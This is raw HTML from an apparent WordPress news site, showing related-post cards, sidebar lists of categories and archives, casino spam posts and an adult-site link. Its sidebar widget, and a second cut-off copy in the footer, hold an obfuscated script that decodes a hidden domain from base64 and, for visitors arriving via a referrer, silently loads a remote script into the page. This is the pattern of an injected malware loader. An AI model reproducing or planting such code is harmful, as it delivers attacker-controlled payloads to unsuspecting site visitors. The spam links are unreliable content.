                                                                        <img width="640" height="427" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2022/11/pexels-anna-shvets-4586984.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2022/11/pexels-anna-shvets-4586984.jpg 640w, https://www.baltimorenewsjournal.com/wp-content/uploads/2022/11/pexels-anna-shvets-4586984-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />    
                                                                <div class="box-content text-left">
                                    <h4 class="text-left py-2"><a href="https://www.baltimorenewsjournal.com/holistic-nurses-all-you-need-to-know/" title="Holistic Nurses [All You Need To Know]">Holistic Nurses [All You Need To Know]</a></h4>
                                    
                                    <p>Nurses play a significant role in improving the health and&hellip;</p>
                                                                        <div class="readmore-btn text-left mb-1">
                                        <a href="https://www.baltimorenewsjournal.com/holistic-nurses-all-you-need-to-know/" class="blogbutton-small" title="Read More">Read More</a>
                                    </div>
                                                                    </div>
                                <div class="clearfix"></div>
                            </div>
                        </article>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div id="category-post">
                        <article id="post-666" class="post-666 post type-post status-publish format-standard hentry category-blog">
                            <div class="page-box">
                                                                <div class="box-content text-left">
                                    <h4 class="text-left py-2"><a href="https://www.baltimorenewsjournal.com/tips-on-how-to-market-digitally-for-law-firms-accountants-and-doctors/" title="Tips on How to Market Digitally For Law Firms, Accountants, and Doctors">Tips on How to Market Digitally For Law Firms, Accountants, and Doctors</a></h4>
                                    
                                    <p>Digital marketing has come to the forefront of the business&hellip;</p>
                                                                        <div class="readmore-btn text-left mb-1">
                                        <a href="https://www.baltimorenewsjournal.com/tips-on-how-to-market-digitally-for-law-firms-accountants-and-doctors/" class="blogbutton-small" title="Read More">Read More</a>
                                    </div>
                                                                    </div>
                                <div class="clearfix"></div>
                            </div>
                        </article>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div id="category-post">
                        <article id="post-1143" class="post-1143 post type-post status-publish format-standard hentry category-blog">
                            <div class="page-box">
                                                                <div class="box-content text-left">
                                    <h4 class="text-left py-2"><a href="https://www.baltimorenewsjournal.com/supermicro-provides-all-the-technology-a-business-needs/" title="Supermicro Provides All The Technology A Business Needs">Supermicro Provides All The Technology A Business Needs</a></h4>
                                    
                                    <p>Technology is complicated. Everyday brings bigger and newer innovations to&hellip;</p>
                                                                        <div class="readmore-btn text-left mb-1">
                                        <a href="https://www.baltimorenewsjournal.com/supermicro-provides-all-the-technology-a-business-needs/" class="blogbutton-small" title="Read More">Read More</a>
                                    </div>
                                                                    </div>
                                <div class="clearfix"></div>
                            </div>
                        </article>
                    </div>
                </div>
                    </div>
    </div>
</div>
</article>
									<div class="navigation">
							          								        </div>

											          	</div>
			          	<div class="col-lg-4 col-md-4" id="theme-sidebar">
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
    <section id="search-2" class="widget widget_search">

<form method="get" class="search-form" action="https://www.baltimorenewsjournal.com/">
	<input type="search" id="search-form-6914e8aea9ab4" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.baltimorenewsjournal.com/making-memories-on-the-water-taking-a-fishing-trip-with-an-elderly-loved-one/">Making Memories on the Water: Taking a Fishing Trip with an Elderly Loved One</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/underholdning-med-live-dealere-via-str-mming-for-opplevelsen-autentisitet-oppslukende-m-re-og-romsdal/">Underholdning  Med  Live Dealere   Via Strømming  For Opplevelsen Autentisitet Oppslukende ❌ Møre og Romsdal   🔮</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/filtern-slot-rankings-unkompliziert-mecklenburg-vorpommern/">Filtern Slot-Rankings Unkompliziert ➣ Mecklenburg-Vorpommern   🔑</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/bono-sin-dep-sito-del-casino-vegas-crest-en-espa-a/">Bono Sin Depósito Del Casino Vegas Crest ➤ en España 💰</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/thousands-of-games-new-south-wales/">Thousands Of Games 💡 New South Wales   🕹️</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/casin-bonus-senza-deposito-nord-italia/">Casinò Bonus Senza Deposito — Nord Italia   🔥</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/precision-at-the-core-how-the-robotic-surgical-procedures-market-is-transforming-the-future-of-global-healthcare/">Precision at the Core: How the Robotic Surgical Procedures Market Is Transforming the Future of Global Healthcare</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-383"><a href="https://www.baltimorenewsjournal.com/category/abarta/">Abarta</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://www.baltimorenewsjournal.com/category/activate/">ACTIVATE</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://www.baltimorenewsjournal.com/category/algernon/">Algernon</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.baltimorenewsjournal.com/category/alphaa/">Alphaa</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://www.baltimorenewsjournal.com/category/announces/">Announces</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.baltimorenewsjournal.com/category/ariana/">Ariana</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.baltimorenewsjournal.com/category/armourlite/">ArmourLite</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.baltimorenewsjournal.com/category/artisans/">Artisans</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://www.baltimorenewsjournal.com/category/avertising/">Avertising</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://www.baltimorenewsjournal.com/category/avrupa/">Avrupa</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.baltimorenewsjournal.com/category/bajer/">Bajer</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.baltimorenewsjournal.com/category/beppo/">Beppo</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.baltimorenewsjournal.com/category/bestgrowthstocks/">BestGrowthStocks</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.baltimorenewsjournal.com/category/beyond/">Beyond</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://www.baltimorenewsjournal.com/category/bioharvest/">BioHarvest</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.baltimorenewsjournal.com/category/biologics/">Biologics</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.baltimorenewsjournal.com/category/black/">Black</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.baltimorenewsjournal.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.baltimorenewsjournal.com/category/blumaka/">Blumaka</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.baltimorenewsjournal.com/category/boardwalktech/">Boardwalktech</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://www.baltimorenewsjournal.com/category/brains/">Brains</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.baltimorenewsjournal.com/category/britt/">Britt</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.baltimorenewsjournal.com/category/brock/">Brock</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.baltimorenewsjournal.com/category/building/">Building</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://www.baltimorenewsjournal.com/category/bulsara/">Bulsara</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.baltimorenewsjournal.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.baltimorenewsjournal.com/category/capital/">capital</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://www.baltimorenewsjournal.com/category/cardenxe/">Cardenxe</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.baltimorenewsjournal.com/category/castelnau/">Castelnau</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.baltimorenewsjournal.com/category/cesar/">Cesar</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.baltimorenewsjournal.com/category/change/">Change</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.baltimorenewsjournal.com/category/classiq/">Classiq</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.baltimorenewsjournal.com/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://www.baltimorenewsjournal.com/category/connon/">Connon</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.baltimorenewsjournal.com/category/consulting/">Consulting</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.baltimorenewsjournal.com/category/consumer/">Consumer</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.baltimorenewsjournal.com/category/copper/">Copper</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.baltimorenewsjournal.com/category/crossword/">Crossword</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.baltimorenewsjournal.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://www.baltimorenewsjournal.com/category/cryptoog/">CryptoOG</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.baltimorenewsjournal.com/category/daniel/">Daniel</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.baltimorenewsjournal.com/category/diamonds/">Diamonds</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.baltimorenewsjournal.com/category/digitalbox/">Digitalbox</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.baltimorenewsjournal.com/category/direxion/">Direxion</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.baltimorenewsjournal.com/category/display/">Display</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.baltimorenewsjournal.com/category/ditch/">Ditch</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.baltimorenewsjournal.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.baltimorenewsjournal.com/category/empowerher/">EmpowerHER</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.baltimorenewsjournal.com/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.baltimorenewsjournal.com/category/expressgene/">ExpressGene</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.baltimorenewsjournal.com/category/feganscott/">FeganScott</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.baltimorenewsjournal.com/category/femfounder/">FemFounder</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.baltimorenewsjournal.com/category/fence/">Fence</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.baltimorenewsjournal.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.baltimorenewsjournal.com/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://www.baltimorenewsjournal.com/category/fishing/">Fishing</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.baltimorenewsjournal.com/category/fleks/">Fleks</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.baltimorenewsjournal.com/category/foley/">Foley</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.baltimorenewsjournal.com/category/fountainhead/">FountainHead</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.baltimorenewsjournal.com/category/francisco/">Francisco</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.baltimorenewsjournal.com/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.baltimorenewsjournal.com/category/fresh/">Fresh</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.baltimorenewsjournal.com/category/gathering/">Gathering</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.baltimorenewsjournal.com/category/golden/">Golden</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.baltimorenewsjournal.com/category/graphlinq/">GraphLinq</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.baltimorenewsjournal.com/category/group/">Group</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.baltimorenewsjournal.com/category/hailo/">Hailo</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.baltimorenewsjournal.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.baltimorenewsjournal.com/category/healthy/">Healthy</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://www.baltimorenewsjournal.com/category/hydrogen/">Hydrogen</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://www.baltimorenewsjournal.com/category/inspired/">Inspired</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.baltimorenewsjournal.com/category/inspothoughts/">InspoThoughts</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.baltimorenewsjournal.com/category/integrates/">Integrates</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://www.baltimorenewsjournal.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.baltimorenewsjournal.com/category/introduces/">Introduces</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.baltimorenewsjournal.com/category/invest/">Invest</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.baltimorenewsjournal.com/category/investors/">Investors</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://www.baltimorenewsjournal.com/category/kodal/">Kodal</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.baltimorenewsjournal.com/category/language/">Language</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.baltimorenewsjournal.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.baltimorenewsjournal.com/category/liberty/">Liberty</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.baltimorenewsjournal.com/category/lithium/">Lithium</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://www.baltimorenewsjournal.com/category/lovin/">Lovin’</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.baltimorenewsjournal.com/category/lunnon/">Lunnon</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.baltimorenewsjournal.com/category/mastery/">Mastery</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.baltimorenewsjournal.com/category/medicus/">Medicus</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.baltimorenewsjournal.com/category/metals/">Metals</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.baltimorenewsjournal.com/category/michael/">Michael</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.baltimorenewsjournal.com/category/mindful/">Mindful</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.baltimorenewsjournal.com/category/modern/">Modern</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.baltimorenewsjournal.com/category/montage/">Montage</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.baltimorenewsjournal.com/category/mozverse/">Mozverse</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.baltimorenewsjournal.com/category/multmetric/">Multmetric</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.baltimorenewsjournal.com/category/neinstein/">Neinstein</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.baltimorenewsjournal.com/category/netcompany/">Netcompany</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://www.baltimorenewsjournal.com/category/nevis/">Nevis</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.baltimorenewsjournal.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.baltimorenewsjournal.com/category/ocean/">Ocean</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.baltimorenewsjournal.com/category/omnia/">Omnia</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://www.baltimorenewsjournal.com/category/pantheon/">Pantheon</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.baltimorenewsjournal.com/category/partnerships/">Partnerships</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.baltimorenewsjournal.com/category/payop/">Payop</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.baltimorenewsjournal.com/category/pegasus/">Pegasus</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.baltimorenewsjournal.com/category/perceptage/">Perceptage</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://www.baltimorenewsjournal.com/category/petrosky/">PetroSky</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.baltimorenewsjournal.com/category/pioneer/">Pioneer</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.baltimorenewsjournal.com/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.baltimorenewsjournal.com/category/preity/">Preity</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.baltimorenewsjournal.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.baltimorenewsjournal.com/category/propy/">Propy</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://www.baltimorenewsjournal.com/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://www.baltimorenewsjournal.com/category/reveals/">Reveals</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://www.baltimorenewsjournal.com/category/revenue/">Revenue</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.baltimorenewsjournal.com/category/reward/">Reward</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.baltimorenewsjournal.com/category/rises/">Rises</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.baltimorenewsjournal.com/category/royal/">Royal</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.baltimorenewsjournal.com/category/ryvid/">Ryvid</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.baltimorenewsjournal.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.baltimorenewsjournal.com/category/sattach/">Sattach</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://www.baltimorenewsjournal.com/category/scarpe/">Scarpe</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://www.baltimorenewsjournal.com/category/serial/">Serial</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.baltimorenewsjournal.com/category/sheena/">Sheena</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.baltimorenewsjournal.com/category/sierra/">Sierra</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.baltimorenewsjournal.com/category/signaling/">Signaling</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.baltimorenewsjournal.com/category/silver/">Silver</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.baltimorenewsjournal.com/category/simple/">Simple</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.baltimorenewsjournal.com/category/snisarenko/">Snisarenko</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.baltimorenewsjournal.com/category/socialsharings/">SocialSharings</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.baltimorenewsjournal.com/category/spatial/">Spatial</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.baltimorenewsjournal.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.baltimorenewsjournal.com/category/steppe/">Steppe</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.baltimorenewsjournal.com/category/strategic/">Strategic</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.baltimorenewsjournal.com/category/strategy/">Strategy</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.baltimorenewsjournal.com/category/sugardaddymeet/">SugarDaddyMeet</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://www.baltimorenewsjournal.com/category/surety/">Surety</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.baltimorenewsjournal.com/category/surges/">Surges</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://www.baltimorenewsjournal.com/category/sydelabs/">SydeLabs</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.baltimorenewsjournal.com/category/tapnet/">TAPNET</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.baltimorenewsjournal.com/category/taurus/">Taurus</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://www.baltimorenewsjournal.com/category/taylor/">Taylor</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.baltimorenewsjournal.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.baltimorenewsjournal.com/category/timber/">Timber</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.baltimorenewsjournal.com/category/timothy/">Timothy</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.baltimorenewsjournal.com/category/tradingview/">TradingView</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.baltimorenewsjournal.com/category/transform/">Transform</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.baltimorenewsjournal.com/category/trust/">Trust</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.baltimorenewsjournal.com/category/under-the-radar/">Under-The-Radar</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://www.baltimorenewsjournal.com/category/unstoppable/">Unstoppable</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.baltimorenewsjournal.com/category/vanessa/">Vanessa</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://www.baltimorenewsjournal.com/category/venom/">Venom</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.baltimorenewsjournal.com/category/vktry/">VKTRY</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.baltimorenewsjournal.com/category/wealthblock/">WealthBlock</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.baltimorenewsjournal.com/category/webvar/">Webvar</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.baltimorenewsjournal.com/category/weewu/">Weewu</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.baltimorenewsjournal.com/category/worship/">Worship</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.baltimorenewsjournal.com/category/xalles/">Xalles</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.baltimorenewsjournal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2015/06/'>June 2015</a></li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://xgamer.cc/samus-aran-porn-games/" style="border: none; color: #fff ; font-weight: normal !important; text-decoration: none;" >X Gamer</a></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside></div>
			        </div>
			    			</div>
	   </div>
	</main>



		</div>
		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
    <aside class="widget-area row py-2 pt-3" role="complementary" aria-label="Footer">
        <div class="col-lg-3 col-md-3">
            <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
